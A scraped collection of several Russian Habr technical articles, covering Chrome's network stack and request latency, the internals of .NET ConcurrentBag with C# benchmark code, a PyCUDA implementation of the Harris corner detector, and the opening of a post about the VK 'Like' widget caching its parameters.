Google Chrome был представлен во второй половине 2008 года, как бета версия для Windows платформы. Код Chrome, авторство которого принадлежит Google, был сделан доступным под либеральной BSD лицензией — как и Chromium проект. Для большинства заинтересованных, такой поворот событий стал сюрпризом — **война браузеров возвращается**? Сможет ли Google сделать свой продукт действительно лучше других?
> *«Это было столь хорошо, что заставило меня изменить свое мнение..» — Эрих Шмидт, [первоначально не желающий](http://blogs.wsj.com/digits/2009/07/09/sun-valley-schmidt-didnt-want-to-build-chrome-initially-he-says/) принимать идею Google Chrome.*
Да, он смог! Сегодня Google Chrome является одним из наиболее популярных браузеров ([35%](http://gs.statcounter.com/?PHPSESSID=oc1i9oue7por39rmhqq2eouoh0) доля рынка, показатели StatCounter) и доступен на Windows, Linux, OS X, Chrome OS, Android и iOS платформах. Несомненно, его достоинства и широкий функционал нашли отклик в сердцах пользователей, подарив много замечательных идей другим браузерам.
Оригинал [38 страничной книги](http://www.google.com/googlebooks/chrome/) комиксов, с разъяснениями идей и принципов Google Chrome предлагает нам замечательный пример мышления и процесса проектирования, результатом которых стал этот браузер. Однако, это только начало пути. Главные принципы, которые стали мотиваторами первых этапов разработки Chrome, нашли свое продолжение и в правилах непрерывного усовершенствования браузера:
* **Скорость**: сделать самый **быстрый** браузер
* **Безопасность**: предоставить пользователю **наиболее защищенную** среду для работы
* **Стабильность**: предоставить **гибкую и стабильную** платформу для веб-приложений
* **Простота**: сложные технологии за **простым интерфейсом**.
Как замечает команда разработки, много сайтов, которыми мы пользуемся сегодня — это уже не столько веб-страницы, сколько веб-приложения. В свою очередь, все большие и амбициозные приложения требуют скорости, безопасности и стабильности. Каждое из этих качеств заслуживает отдельной главы книги, но поскольку сегодня нашей темой является производительность, то и говорить главным образом будем о скорости.
#### Многогранность производительности.
Современные браузеры представляют собой платформу, которая во многом напоминает операционную систему, и Google Chrome не исключение. Браузеры, которые предшествовали Chrome, были спроектированы как монолитные программы, с одним рабочим процессом. Все открытые страницы делили между собой одно адресное пространство и работали с одними и теми же ресурсами, поэтому ошибка в обработке любой страницы или в механизме браузера, грозила сбоями и крахом всего приложения.

В отличие от этого подхода, **в основе Chrome лежит мульти-процессная архитектура**, которая предоставляет каждой странице свой отдельный процесс и память, создавая что-то вроде жестко изолированной [песочницы](http://dev.chromium.org/developers/design-documents/sandbox) для каждой вкладки. В мире все возрастающей мульти-ядерности процессоров, способность изолировать процессы одновременно с защитой каждой страницы от других, работающих из ошибками, страниц, дала Chrome значительное преимущество в производительности по сравнению с конкурентами. Стоит заметить, что большинство других браузеров последовало их примеру, внедрив или начав внедрение упомянутой архитектуры.
С разделением процессов, исполнение веб-приложения главным образом включает три задачи: получить все нужные ресурсы, построить структуру страницы и отобразить ее, выполнить JS. Процессы построения страницы и выполнения JS следуют однопоточной, чередующей схеме, поскольку невозможно выполнить одновременное построение и модификацию одного и того же дерева страницы (DOM). Эта особенность объясняется тем фактом что JS сам по себе — однопоточный язык. Следовательно, оптимизация совместного построения страницы и исполнения скриптов в реальном времени является очень важной задачей, как для разработчиков веб-приложений, так и для разработчиков самого браузера.
Для отображения страниц Chrome использует [WebKit](http://en.wikipedia.org/wiki/WebKit), быстрый, открытый (Open Source) и совместимый со стандартами движок. Для выполнения JS Chrome использует собственный, очень хорошо оптимизированный [V8 Javascript](http://en.wikipedia.org/wiki/V8_(JavaScript_engine)) движок, который, кстати, является Open Source проектом, и нашел свое применение в множестве других популярных проектов — к примеру, в node.js. **Однако, оптимизация выполнения скриптов V8, или обработки и отображения страниц вебкитом не столь важны, когда браузер находится в ожидании ресурсов, необходимых для построения страницы.**
Способность браузера оптимизировать порядок, приоритет, и управлять возможными задержками каждого необходимого ресурса является одним из наиболее важных факторов его работы. Вы можете даже не подозревать об этом, но сетевой интерфейс Chrome, выражаясь образно, умнеет с каждым днем, пытаясь скрыть или максимально уменьшить стоимость ожидания загрузки каждого ресурса: он учится подобно DNS поиску, запоминая топологию сети, выполняя предварительные запросы до наиболее вероятных к посещению страниц, и прочая. Внешне, он являет собой простой механизм для запроса и получения ресурсов, но его внутреннее устройство дает нам увлекательную возможность изучить, как нужно оптимизировать веб производительность чтобы оставить пользователю только лучшие впечатления.
#### Что такое современное веб-приложение?
Прежде чем перейти к отдельным деталям оптимизации нашего взаимодействия с интернетом, этот параграф поможет нам понять характер проблемы, которую мы исследуем. Другими словами**, что делает современная веб-страница, или на что похоже нынешнее веб-приложение**?
Проект [HTTP Archive](http://httparchive.org/) сохраняет историю эволюции веб, и он поможет нам ответить на этот вопрос. Вместо того, чтобы собирать и анализировать контент со всей сети, он периодически навещает популярные сайты, чтобы собрать и записать данные о использованных ресурсах, типах контента, заголовках, и других мета-данных для каждого отдельного сайта. Статистика, доступная на январь 2013, может удивить вас. Средняя страница, с выборки среди первых 300 000 сайтов интернета, имеет такие характеристики:

* «Вес» — **1280** КB
* Состоит из **88** ресурсов (картинки, css, js)
* Использует данные **более чем** из **30** сторонних сайтов.
Давайте посмотрим на это более детально. Свыше 1MB веса в среднем, состоит из 88 ресурсов, и собирается из 30 различных собственных и сторонних серверов. Заметим, что каждый из этих показателей [неуклонно растет](http://httparchive.org/trends.php) в течении нескольких последних лет, и нет повода прогнозировать, что этот рост остановится. Мы в все большем количестве строим все более громоздкие и требовательные веб-приложения, и этому не видно конца.
Сделав несложные математические расчеты на основе показателей HTTP Archive, можно увидеть, что средний ресурс страницы имеет вес 12KB (1045KB / 84), а это значит, что **большинство интернет-соединений в браузере кратковременные и импульсивные** . Это еще больше усложняет нам жизнь, поскольку лежащий в основе протокол (TCP) оптимизирован под большие, потоковые загрузки. Поэтому стоит докопаться до сути вещей, и рассмотреть один из типичных запросов на типичный ресурс.
#### Жизнь типичного запроса
Спецификация [W3C Navigation Timing](http://www.w3.org/TR/navigation-timing/) обеспечивает API браузера и возможность отследить часовые рамки и производительность каждого запроса. Давайте подробней рассмотрим его компоненты, так каждый из них представляет очень важную часть в общем впечатлении пользователя от производительности браузера.

Получив URL ресурса в интернете, браузер начинает проверку, не локальный ли он, и имеются ли сохраненные данные в кэше. Если вы перед этим уже получали данные с этого ресурса, и [соответствующие](https://developers.google.com/speed/docs/best-practices/caching) заголовки браузера были установлены (Expires, Cache-Controle, ...) то есть возможность получить все данные из кэша — **быстрейший запрос — это тот запрос, который не был сделан**. В другом случае, если мы проверили ресурс и кэш «протух» или мы еще не посещали сайт, приходит очередь сделать дорогостоящий сетевой запрос.
Имея адресу сайта и путь к запрашиваемому ресурсу, Chrome сначала проверяет, имеются ли открытые соединения на этот сайт, которые можно использовать снова — сокеты, объединены в группы по `{scheme, host, port}`. В случае, если вы выходите в интернет через прокси, или установили у себя proxy auto-config (PAC) скрипт, Chrome проверяет наличие нужного соединение через соответствующий прокси. PAC скрипт позволяет задать несколько прокси, базируясь на URL или других правилах настройки конфигурации, и каждый из них может иметь свой собственный набор соединений. И наконец, если ничто из вышеуказанных условий не подошло, **пришел черед получения IP адреса для нужного нам адреса — DNS Lookup.**
Если нам повезло, и адрес находится в кэше, ответ наверняка обойдется нам в один быстрый системный запрос. Если нет, то первым делом нужно выполнить запрос к DNS серверу. Время, которое потребуется для его выполнения, зависит от вашего интернет провайдера, популярности запрашиваемого сайта и вероятности, что имя сайта находится в промежуточном кэше, плюс время ответа сервера DNS на данный запрос. Другими словами, здесь много неопределенности, но время в несколько сот миллисекунд, которое понадобится на запрос до DNS, не будет чем-то из ряда вон выходящим.

Получив IP, Chrome может устанавливать новое TCP соединение к удаленному серверу, а это значит, что мы должны выполнить так называемое [three-way handshake](http://en.wikipedia.org/wiki/Transmission_Control_Protocol#Connection_establishment) (трехкратное приветствие): SYN > SYN-ACK > ACK. Этот обмен приветствиями **добавляет задержку на запрос-ответ для каждого нового TCP соединения — без исключений**. В зависимости от расстояния между клиентом и сервером, учитывая выбор пути маршрутизации, это может отнять в нас несколько сот и даже тысяч миллисекунд. Заметим, что вся эта робота выполняется перед тем, как даже один байт данных веб-приложения будет передан!
Если TCP соединение установлено, и мы используем защищенный протокол передачи данных (HTTPS), дополнительно потребуется установить соединение по SSL. Это может **отнять до двух дополнительных полных циклов вопрос-ответ** между клиентом и сервером. Если SSL сессия сохранилась в кэше, мы можем обойтись только одним дополнительным циклом.
Наконец, после всех процедур, Chrome имеет возможность наконец отправить HTTP запрос (requestStart в диаграмме выше). Получив запрос, сервер начинает его обработку, и отправляет ответ назад клиенту. Это потребует минимум один цикл, плюс время на обработку запроса на сервере. И вот, мы наконец получили ответ. Да, если этот ответ не есть HTTP редирект! В таком случае нам придется повторить еще раз всю вышеописанную процедуру целиком. На ваших страницах есть парочка не совсем нужных редиректов? Наверное, стоит вернутся к ним, и поменять ваше решение.
Вы считали все эти задержки? Чтобы проиллюстрировать проблему, допустим худший сценарий типичного широкополосного соединения: локальный кэш утерян, за ним следует относительно быстрый DNS поиск (50мс), TCP приветствие, SSL переговоры, и относительно быстрый (100мс) ответ сервера, с 80мс на доставку запроса и ответа (среднее время цикла на континентальной Америке):
* 50 мс для DNS
* 80 мс для DNS приветствия (один цикл)
* 160 мс для SSL приветствия (два цикла)
* 40мс на запрос до сервера
* 100 мс на обработку запроса на сервере
* 40 мс на ответ из сервера
В суме это 470 мс для одиночного запроса, что приводит к затратам более чем **80% времени на установление соединения с сервером в сравнении с временем, которое нужно серверу для обработки запроса**. На самом деле, даже 470 миллисекунд могут быть оптимистичной оценкой:
* если ответ сервера не вмещается в начальное [congestion](http://en.wikipedia.org/wiki/Transmission_Control_Protocol#Congestion_control) окно (4-15KB), то потребуются еще несколько циклов запрос-ответ.
* SSL задержка может быть даже хуже, если нам надо получить утерянный сертификат или выполнить [онлайн проверку](http://en.wikipedia.org/wiki/Online_Certificate_Status_Protocol) статуса сертификата, в каждом случае потребуется установить новое, самостоятельное, TCP соединение, которое может добавить сотни миллисекунд или даже секунды к задержке.
#### Что значит «Достаточно быстро»?
Сетевые расходы на DNS, приветствия, и обмен сообщениями — это то, что доминирует в общем времени в предыдущих случаях — ответ сервера потребует только 20% общего ожидания! Но, **по большому счету, имеют ли эти задержки значение**? Если вы читаете это, то вы наверное уже знаете ответ — да, и очень даже большое.
Последние [исследования](http://www.useit.com/papers/responsetime.html) пользователей рисуют следующую картину, что пользователи ожидают от любого интерфейса, как онлайн так и оффлайн приложений:
| Задержка | Реакция пользователя |
| --- | --- |
| 0-100мс. | мгновенно |
| 100-300 мс. | небольшая, но уже заметная задержка |
| 300-1000мс. | запрос в обработке |
| больше 1с. | переключение внимания пользователя на другой контекст |
| больше 10с. | я вернусь попозже |
Таблица выше также объясняет неофициальное правило производительности в среде веб-приложений: отображайте ваши страницы, или, по крайней мере, предоставьте визуальный ответ на действие пользователя в течении 250мс для сохранения его заинтересованности вашим приложением. Но тут не просто скорость ради скорости. Исследования в Google, Amazon, Microsoft, как и многих тысяч других сайтов показывают, что дополнительная задержка имеет непосредственное влияние на успешность вашего сайта: **более быстрые сайты приносят больше просмотров, выше лояльность пользователей и выше конверсия.**
И так, что мы имеем — оптимальный показатель задержки около 250мс, но, однако, как мы видели выше, комбинация DNS запросов, установка TCP и SSL соединений, и доставка запросов отнимает до 370мс. Мы перешли лимит более чем на 50%, и мы все еще не учли время обработки запроса на сервере!
Для большинства пользователей и даже веб-разработчиков, DNS, TCP, SSL задержки совершенно непрозрачные, и формируются на слоях абстракции, о которых только немногие из нас думают. Тем не менее, каждый из этих этапов критически важен для взаимодействия с пользователем в целом, поскольку каждый дополнительной сетевой запрос может добавить десятки или сотни миллисекунд задержки.
**Это та причина, по которой сетевой стек Хром есть много, много больше чем просто обработчик сокетов.**
*Проблему мы обсудили, пора переходить к деталям реализации.*
*P.S. переводчика: поскольку статья довольно большая, решил разбить ее на теорию и практику, другая часть интересней и намного большая. Как оказалось, очень много времени в обработке запроса на перевод занимает оформление под Хабр, около 40% времени, и вычитка на русском языке, поскольку для меня это в некоем роде двойной перевод. Спасибо за внимание.*
|
https://habr.com/ru/post/167971/
| null |
ru
| null |
# Как устроен ConcurrentBag в .Net
Среди concurrent коллекций наибольшей популярностью пользуется ConcurrentDictionary. Также часто исползуются ConcurrentQueue и ConcurrentStack.
Вообще, решение локкирования частей коллекции для thread-safe хеш-таблицы является очень простым, логичным и оттого ещё более красивым.
Структура ConcurrentDictionary даже была описана в статье на хабре [Под капотом у Dictionary и ConcurrentDictionary](http://habrahabr.ru/post/198104/). ConcurrentBag же является не столь популярной, так как используется в основном там, где реализуется паттерн Producer-Consumer. Причем данная структура наиболее оптимально работает тогда, когда один и тот же поток занимается добавлением и изъятием данных из коллекции. Почему так происходит, будет рассказано далее.
#### Введение
В основе данной структуры лежит простая идея разделить все данные между потоками, чтобы каждый поток как можно чаще работал с своей «виртуальной» частью хранилища.
В .Net, как известно, чтобы сделать переменную не в одном экземпляре на все потоки, а свой экземпляр в каждом потоке, используется атрибут [[ThreadStatic]](http://msdn.microsoft.com/en-us/library/system.threadstaticattribute(v=vs.110).aspx). В .Net Framework 4.0 был добавлен класс [ThreadLocal](http://msdn.microsoft.com/en-us/library/vstudio/dd642243(v=vs.100).aspx), который представляет собой удобную обертку для работы с такими данными.
В ConcurrentBag данные хранятся в ThreadLocal m\_locals. То есть у каждого потока который работает с данной структурой есть свой экземпляр ThreadLocalList. Также есть volatile переменные m\_headList и m\_tailList, которые указывают соответственно на первый и последний элемент в m\_locals. Это необходимо для того что бы получать IEnumerator, когда вам необходимо получить всю коллекцию.
Ссылки на «голову» и «хвост» в m\_locals существуют, так как хранилище реализовано посредством однонаправленного [связного списка](https://ru.wikipedia.org/wiki/Связный_список). То есть у потока есть экземпляр ThreadLocalList, в этом классе есть поле ThreadLocalList m\_nextList, указывающее на следующий экземпляр ThreadLocalList в другом потоке. Это значит, что из одного потока можно получить доступ ко всем экземплярам данной переменной во всех потоках, «шагая» по m\_nextList.
Далее разберемся с структурой класса ThreadLocalList. Он тоже представляет собой двунаправленный связный список. Элемент представлен обычным классом Node. Указатель на первый и последний элемент это m\_head и m\_tail соответственно. Также стоит отметить, что есть поле Thread m\_ownerThread, которое хранит ссылку на текущего владельца экземпляра. Почему на текущего, а не на создателя будет рассказано далее. В итоге получается следующая структура:

#### Добавление элемента
##### Получение ThreadLocalList
Сначала получается или создается, если не был создан, ThreadLocalList для текущего потока, соответственно, обновляются указатели m\_headList и m\_tailList. Причем создание происходит в синхронизированном коде, где lock стоит на GlobalListLock (тот же m\_locals). Это необходимо для обновления m\_tailList. Также этот lock используется, как можно догадаться по названию, везде, где нужна блокировка на всю коллекцию, то есть в CopyTo, ToArray, GetEnumerator, Count, IsEmpty через методы FreezeBag и UnFreezeBag.
Также при создании сначала пробуем найти ThreadLocalList без владельца, то есть поток, который пользовался данной коллекцией и пал смертью храбрых. Мы находим такой список, если есть, и присваиваем полю m\_ownerThread ссылку на текущий поток.
**Поиск неиспользуемого списка**
```
private ThreadLocalList GetUnownedList()
{
ThreadLocalList currentList = m_headList;
while (currentList != null)
{
if (currentList.m_ownerThread.ThreadState == System.Threading.ThreadState.Stopped)
{
currentList.m_ownerThread = Thread.CurrentThread;
return currentList;
}
currentList = currentList.m_nextList;
}
return null;
}
```

##### Добавление элемента в ThreadLocalList
Вторым шагом является добавление элемента в ThreadLinkedList. Он добавляется стандартно в «голову» без блокировок. Однако, если количество элементов в ThreadLocalList меньше двух, то накладывается блокировка на текущий экземпляр листа при добавлении элемента, так как в этом случае возможны потери данных. Это связано с тем, что другой поток в это время может забирать данные из ThreadLocalList текущего потока (stealing thread).
#### Получение элемента из коллекции
Когда поток хочет забрать элемент из коллекции, он сначала идет в свой ThreadLocalList и если он не пустой — берет элемент с «головы» связного списка. Если же локальное хранилище пусто, он идет через m\_nextList по всем хранилищам других потоков и ищет не пустой список. Если находит, то «ворует» (steal) элемент оттуда. Причем он должен «своровать» элемент, не перепутав и не помешав потоку владельцу правильно добавлять элемент. Здесь есть важнейший момент. **Если мы забираем элемент из связного списка другого потока, то мы забираем его не с «головы», а с «хвоста».** То есть если в связном списке более двух элементов, то поток может своровать элемент без блокировки всего листа. То есть при в таком случае невозможно «состояние гонки», так как между добавляемым и забираемым элементом есть как минимум один промежуточный.

Если же элементов меньше двух, то добавлять просто так нельзя без блокировки, так же если элементов меньше трех, то нельзя забирать элемент без синхронизации. Далее будет показан пример, добавления и изъятия элементов, когда эти операции выполняются на пустых хранилищах, и когда есть два элемента.
##### Тестирование работы потоков с своим ThreadLocalList
**Код для тестирования (вариант 1)**
```
Task task1, task2, task3;
ConcurrentBag bagInt = new ConcurrentBag();
int inputSize = 100 \* 1024 \* 1024;
int[] inputDataInt = new int[inputSize];
for (var i = 0; i < inputSize; i++)
{
inputDataInt[i] = i;
}
Stopwatch sw = new Stopwatch();
sw.Start();
task1 = Task.Factory.StartNew(() =>
{
int outInt;
for (var i = 0; i < inputSize; i++)
{
bagInt.Add(inputDataInt[i]);
bagInt.TryTake(out outInt);
}
});
task2 = Task.Factory.StartNew(() =>
{
int outInt;
for (var i = 0; i < inputSize; i++)
{
bagInt.Add(inputDataInt[i]);
bagInt.TryTake(out outInt);
}
});
task3 = Task.Factory.StartNew(() =>
{
int outInt;
for (var i = 0; i < inputSize; i++)
{
bagInt.Add(inputDataInt[i]);
bagInt.TryTake(out outInt);
}
});
Task.WaitAll(task1, task2, task3);
sw.Stop();
```
**Код для тестирования (вариант 2)**
```
Task task1, task2, task3;
ConcurrentBag bagInt = new ConcurrentBag();
int inputSize = 100 \* 1024 \* 1024;
int[] inputDataInt = new int[inputSize];
for (var i = 0; i < inputSize; i++)
{
inputDataInt[i] = i;
}
Stopwatch sw = new Stopwatch();
sw.Start();
task1 = Task.Factory.StartNew(() =>
{
bagInt.Add(-2);
bagInt.Add(-1);
int outInt;
for (var i = 0; i < inputSize; i++)
{
bagInt.Add(inputDataInt[i]);
bagInt.TryTake(out outInt);
}
});
task2 = Task.Factory.StartNew(() =>
{
bagInt.Add(-2);
bagInt.Add(-1);
int outInt;
for (var i = 0; i < inputSize; i++)
{
bagInt.Add(inputDataInt[i]);
bagInt.TryTake(out outInt);
}
});
task3 = Task.Factory.StartNew(() =>
{
bagInt.Add(-2);
bagInt.Add(-1);
int outInt;
for (var i = 0; i < inputSize; i++)
{
bagInt.Add(inputDataInt[i]);
bagInt.TryTake(out outInt);
}
});
Task.WaitAll(task1, task2, task3);
sw.Stop();
```
В данном примере три потока, каждый заносит и сразу же забирает элемент n-раз.
В данном примере все потоки будут работать только со своим ThreadLocalList.
Во втором случае, прежде чем выполнять эти операции, мы добавим по два элемента в каждом потоке в локальный список. И получится, что все потоки будут менять размер своего списка с 2 до 3 и обратно.
Массив типа int размера 100 \*1024 \* 1024.
На пустой коллекции (вариант 1) — 16 секунд,
В локальном хранилище сначала добавлялось два элемента (вариант 2) — 12 секунд.

У ThreadLocalList есть свойство m\_currentOp, показывающее текущую операцию, которая выполняется надо коллекцией (None, Add, Take). Однако во время операции он сбрасывается в None, если количество элементов меньше 2 или 3 на add и take соответственно (тогда производится lock на список).
Когда поток хочет стырить элемент из списка другого потока, он сначала ожидает, пока текущая операция не станет None. Это делается с помощью [SpinWait](http://msdn.microsoft.com/en-us/library/system.threading.thread.spinwait(v=vs.110).aspx).
```
SpinWait spinner = new SpinWait();
while (list.m_currentOp != (int)ListOperation.None)
{
spinner.SpinOnce();
}
```
Блокировка на add и take происходит не только, когда количество элементов меньше 2-3, но и тогда, когда поле m\_needSync = true. Оно показывает, что произошла блокировка всей коллекции. Когда происходит блокировка всей коллекции, также итеративно накладывается блокировка на все ThreadLocalList всех потоков.
#### Заключение
Подытоживая, хотелось бы отметить два основных принципа:
1) Каждый поток старается работать только со своей частью хранилища;
2) Даже если поток у себя не находит данные, мы стараемся избежать блокировки локального списка данных другого потока, когда «воруем» данные из него.
На английском Simon Cooper достаточно кратко и хорошо описал все основные принципы в статье
[Inside the Concurrent Collections: ConcurrentBag](https://www.simple-talk.com/blogs/2012/03/26/inside-the-concurrent-collections-concurrentbag/).
|
https://habr.com/ru/post/241706/
| null |
ru
| null |
# PyCUDA или этому коду нужно ускорение
При написании и отладки кода порой возникает вопрос «как же мне повысить скорость в Python», ведь как известно недостатками Python являются:
1. Более низкая скорость работы;
2. Более высокое потребление памяти написанных программ по сравнению с аналогичным кодом, написанным на компилируемых языках ( C или C++).
Рассмотрим библиотеку PyCUDA, как альтернативу CUDA для C/C++. Оценим её возможности и проведем сравнение производительности на конкретном примере, а именно реализуем алгоритм Харриса для детекции углов на изображении.
В настоящее время мы можем обрабатывать изображения размером в несколько миллионов пикселей за доли секунды, что позволяет системам безопасности и системам контроля движения точно ориентироваться в быстро меняющейся ситуации. Алгоритм обнаружения углов Харриса считается одним из основных алгоритмов, позволяющих отмечать на изображении особые точки, важность которых оценивается специальной функцией яркости пикселя.
Алгоритм обнаружения углов Харриса (или Harris Corner Detector) – это оператор детектирования углов, который обычно используется в алгоритмах компьютерного зрения. Впервые этот алгоритм был представлен К. Харрисом и М. Стивенсом в 1988 году и с того времени он был улучшен и принят в различные алгоритмы для предварительной обработки изображений.
Также существует множество вариаций и дополнений к алгоритму Харриса, таких как алгоритм обнаружения углов Ши-Томаси, детектор Трайковича-Хедли и оператор Моравека. Большинство из них выполняют функцию оценки яркости с некоторым окном и функцией активации. Такие алгоритмы требуют предварительной обработки изображения, например, размытия по Гауссу. Тем не менее ни один алгоритм не учитывает особенности CUDA, но все они могут быть легко распараллелены на графических процессорах, поскольку каждый пиксель обрабатывается отдельно, однако ему нужны значения из соседних пикселей.
Будем использовать Google Colaboratory, так как в рамках статьи нам хочется проверить скорость работы на CPU и GPU соответственно. Проверим, какие CPU и GPU нам выдадут в Google Colaboratory:
В начале рассмотрим реализацию детектора Харриса на CPU. Код для алгоритма Харриса будет выглядеть следующим образом:
```
start = time.time()
filename = '/content/drive/MyDrive/image/art_4.png'
img = cv2.imread(filename)
gray = cv2.cvtColor(img,cv2.COLOR_BGR2GRAY)
gray = np.float32(gray)
dst = cv2.cornerHarris(gray,2,3,0.04)
#result is dilated for marking the corners, not important
dst = cv2.dilate(dst,None)
# Threshold for an optimal value, it may vary depending on the image.
img[dst>0.01*dst.max()]=[0,0,255]
print('Результат алгоритма:')
cv2_imshow(img)
if cv2.waitKey(0) & 0xff == 27:
cv2.destroyAllWindows()
end = time.time() - start
print('Время вычисления на CPU: {:2.4f}'.format(end))
```
Выполнив данный блок кода, получаем результат алгоритма и время выполнения этого алгоритма на CPU:
Время вычисления на CPU: 0.4256 сек.Заметим, что скорость выполнения составила почти полторы секунды, что для кода, использующего OpenCV неплохо. Но возможно ли сделать манипуляции с кодом, чтобы добиться ускорения?
Рассмотрим эту возможность на примере реализации все того же кода, но уже с применением библиотеки PyCUDA.
Реализуем алгоритм Харриса для детектирования углов и распараллелим процессы на GPU, чтобы повысить производительность кода.
```
def Harris_GPU(img, k, thresh):
height = img.shape[0]
width = img.shape[1]
vector_size = img.shape[0] * img.shape[1]
corner_list = []
offset = 2
# to fit still in a 32-bit integer
thresh = int(thresh/10)
# function template
func_mod_template = Template("""
#include
#define INDEX(a, b) a\*${HEIGHT}+b
\_\_global\_\_ void corners(
float \*dest,
float \*ixx,
float \*ixy,
float \*iyy,
int offset,
float k,
int threshold) {
unsigned int idx = threadIdx.x + threadIdx.y\*blockDim.y +
(blockIdx.x\*(blockDim.x\*blockDim.y));
unsigned int a = idx/${HEIGHT};
unsigned int b = idx%${HEIGHT};
float sxx = 0;
float sxy = 0;
float syy = 0;
float det = 0;
float trace = 0;
float r = 0;
if ((a >= offset) & (a <= (${WIDTH}-offset - 1)) &
(b >= offset) & (b <= (${HEIGHT}-offset - 1))) {
for (int bi = b - offset; bi < b + offset + 1; ++bi) {
for (int ai = a - offset; ai < a + offset + 1; ++ai) {
sxx = sxx + ixx[INDEX(ai, bi)];
sxy = sxy + ixy[INDEX(ai, bi)];
syy = syy + iyy[INDEX(ai, bi)];
}
}
det = sxx\*syy - sxy\*sxy;
trace = sxx + syy;
r = det - k\*(trace\*trace);
if ((r/10) > threshold)
dest[INDEX(a, b)] = r;
}
}
""")
func\_mod = SourceModule(func\_mod\_template.substitute(HEIGHT=height,
WIDTH=width))
pycuda\_corners = func\_mod.get\_function("corners")
# Find x and y derivatives
dy, dx = np.gradient(img)
Ixx = dx\*\*2
Ixy = dy\*dx
Iyy = dy\*\*2
ixx = Ixx.reshape(vector\_size, order='F')
ixy = Ixy.reshape(vector\_size, order='F')
iyy = Iyy.reshape(vector\_size, order='F')
dest\_r = np.zeros\_like(ixx)
# start timer
start = timeit.default\_timer()
pycuda\_corners(drv.Out(dest\_r),
drv.In(ixx),
drv.In(ixy),
drv.In(iyy),
np.uint32(offset),
np.float32(k),
np.uint32(thresh),
block=(32, 32, 1),
grid=(height\*width//1024, 1, 1))
# calculate used time
execution\_time = timeit.default\_timer() - start
# extract the corners
r = np.reshape(dest\_r, (height, width), order='F')
corners = np.where(r > 0)
for i, j in zip(corners[0], corners[1]):
corner\_list.append([j, i, r[i, j]])
return corner\_list, execution\_time
```
Отметим, что часть кода заимствует синтаксис C/С++, что позволяет ускорить работу нашего кода, написанного на Python.
Получаем результат и время работы кода на GPU:
Время вычисления на GPU: 0.2576 сек. Хочется отметить, что реализация на GPU детектирует далеко не все «особенные» точки и весь процесс зацикливается в основном на левой части картинки, когда в свою очередь реализация на CPU детектирует большее количество углов на изображении. Тем не менее скорость вычисления на GPU быстрее, а именно почти в два раза, чем на CPU.
В качестве вывода отметим то, что для реализации крупных и «тяжелых» проектов или задач, где скорость важна и необходима, использовать библиотеку PyCUDA будет плюсом (опять-таки если знаете C/C++).
Добавлю, что PyCUDA является библиотекой с открытым исходным кодом и лицензией MIT. Документация понятная и ясная для любого пользователя, к тому же имеет множество находящихся в открытом доступе примеров кода, которые могут оказать содействие и поддержку. Главная цель использования PyCUDA состоит в том, чтобы позволить пользователю применять необходимые шаблоны CUDA с минимумом абстракций Python.
|
https://habr.com/ru/post/666618/
| null |
ru
| null |
# Виджет ВКонтакте «Мне нравится» кэширует параметры
Думаю, все знают что делает виджет «Мне нравится». Для числа несведущих поясню – виджет добавляет на HTML страницу одноименную кнопку, при нажатии на которую увеличивается счетчик. Пользователь также может рассказать о странице на своей стене ВКонтакте. Многие используют этот виджет, но нет ни одного упоминания в свободном интернете о серьезном подводном валуне. Дело в том, что после первого использования, параметры виджета навсегда кэшируются на серверах ВКонтакте и нет возможности их поменять не сбрасывая счетчика.
Чтобы продемонстрировать проблему, возьмем стандартный скрипт для виджета с официальной страницы для разработчиков ВКонтакте:
```
VK.init({apiId: YOUR\_APP\_ID, onlyWidgets: true});
VK.Widgets.Like("vk\_like", {type: "full", pageTitle: "TEST\_TITLE", pageDescription: "TEST\_DESC"});
```
Нужно вставить этот код в страницу, которая будет в домене приложения ВК. Например, для приложения выбран базовый домен example.com, тогда страницу нужно разместить в этом домене или одном из его поддоменов: example.com/vktest.html, local.example.com/vktest.html, и пр.
После нажатия на кнопку, авторизации и нажатия на «Рассказать друзьям», на вашей стене ВКонтакте появится соотвествующая запись. Теперь вернемся на нашу страницу и снова нажмем на «Мне нравится» – счетчик обнулится, запись со стены пропадет. Проблема решена? Можно проверить, меняем параметры виджета на другие.
```
